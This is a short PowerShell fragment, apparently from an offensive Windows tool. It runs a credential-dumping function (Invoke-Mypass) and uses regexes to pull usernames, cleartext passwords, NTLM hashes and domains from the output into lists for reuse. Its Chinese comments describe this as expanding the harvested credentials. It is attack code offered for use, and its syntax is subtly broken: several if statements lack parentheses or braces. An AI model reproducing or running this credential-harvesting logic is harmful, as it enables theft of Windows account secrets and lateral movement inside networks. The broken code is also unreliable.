 $getpass = (Invoke-Mypass).Replace(" ", "")
write-host $getpass
$mm=[regex]::matches($getpass,'\*Username:.+');
$pp=[regex]::matches($getpass,'\*Password:.+');
$nn=[regex]::matches($getpass,'\*NTLM:.+');
$dd=[regex]::matches($getpass,'\*Domain:.+');
foreach($uuu in $mm){
    $uuu=$uuu.value.trim().Replace('*Username:', "");
    if (($uuu -ne "(null)") -and ($uuu.IndexOf("`$") -eq -1) -and ($getusers -notcontains $uuu)
    {
    $getusers += "$uuu"  # 扩充用户名
    }
    if (($uuu -ne "(null)") -and ($uuu.IndexOf("`$") -eq -1) -and ($alluser -notcontains $uuu))
    $alluser += "$uuu"  # 扩充用户名
    }
}
foreach($ppp in $pp){
    $ppp=$ppp.value.trim().Replace('*Password:', "");
    if (($ppp -ne "(null)") -and ($getpasswd -notcontains $ppp) -and ($ppp.length -lt 20)){
    $getpasswd += "$ppp"  # 扩充密码
    }
    if (($ppp -ne "(null)") -and ($allpass -notcontains $ppp) -and ($ppp.length -lt 20)){
    $allpass += "$ppp"   # 扩充密码
    }
}
foreach($hhh in $nn){
    $hhh=$hhh.value.trim().Replace('*NTLM:', "");
    "get hash:$hhh"   # 扩充hash
    if (($hhh -ne '31d6cfe0d16ae931b73c59d7e0c089c0') -and ($gethashs -notcontains $hhh)){
    $gethashs += "$hhh"  # 扩充hash
    }
}